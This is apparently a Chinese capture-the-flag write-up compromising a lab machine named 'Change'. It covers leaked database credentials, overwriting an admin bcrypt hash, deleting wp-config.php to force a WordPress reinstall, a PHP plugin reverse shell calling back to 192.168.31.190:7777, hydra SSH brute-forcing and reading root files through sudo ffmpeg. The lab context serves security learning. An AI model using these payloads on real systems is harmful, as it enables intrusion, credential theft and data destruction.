访问change.dsz,我以为是文件路径呢,结果来个Not Found
后来想到了域名,访问了(需要写入本地hosts文件)
C:\Windows\System32\drivers\etc
登录界面爆密码没出来,信息搜集了一波(主页的源码里)发现了数据库账户密码泄露

mysql -h 192.168.31.128 -u change -p change --skip-ssl changeweb
经过加密的,问了ai说是bcrypt加密。
直接修改密码为123
import bcrypt
password = b"123" # 明文密码
salt = bcrypt.gensalt(rounds=10) # 生成盐,rounds=10 表示迭代次数
hashed = bcrypt.hashpw(password, salt)
print(hashed.decode('utf-8')) # 输出类似: $2b$10$xxx...xxxUPDATE users
SET password = '$2b$10$GxfYJsusf4mM7YcZqwGGnOPtLx41ix7TmOzmZ23d/9OxpfX6KwUbe'
WHERE id = 1;登录进去存在两个功能,一个命令执行,一个查询功能。
且命令执行只能执行ls,rm,pwd才开始以为就是rce绕过呢,后来问了mj要我信息搜集一波

发现还有其它网站,wordpress的。
wordpress
同样写入hosts文件,然后域名访问
进到后台/wp-admin/爆密码也没爆出来
还有一个思路是重新安装,/wp-admin/install.php

发现无法安装,但是http://change.dsz/的命令执行功能提供了rm删除功能,所有只需要删掉rm /var/www/wordpress.change.dsz/wp-config.php文件

可以重新安装了

这里的数据库之前有信息泄露

登录后台使用插件功能上传反弹shell文件
shell.php
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin for penetration testing.
* Version:1.0
* Author: Security Analyst
* Author URI: http://www.example.com
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.31.190/7777 0>&1'");
?>给他压缩成zip上传上去,同时使用penelope监听7777端口


成功获取到shell
提取

在lzh用户下有一个pass.txt的隐藏文件

应该lzh的密码就在里面,使用九头蛇爆破一下
┌──(root㉿kali)-[~/Desktop/aa]
└─# hydra -l lzh -P pwd.txt ssh://192.168.31.128
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-21 06:44:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 201 login tries (l:1/p:201), ~13 tries per task
[DATA] attacking ssh://192.168.31.128:22/
[22][ssh] host: 192.168.31.128 login: lzh password: 1a2b3c4d1a2b3c4d
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-21 06:44:55密码是1a2b3c4d1a2b3c4d
直接ssh登录
root
sudo -l ffmpeg可以利用
lzh@Change:~$ sudo -l
Matching Defaults entries for lzh on Change:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lzh may run the following commands on Change:
(ALL) NOPASSWD: /usr/bin/ffmpeg-h查看一下参数
尝试让 ffmpeg 把 /root/root.txt 当成一个“原始音频”输入源来处理

sudo /usr/bin/ffmpeg -f s16le -i /root/root.txt -f wav /tmp/root.wav
strings /tmp/root.wav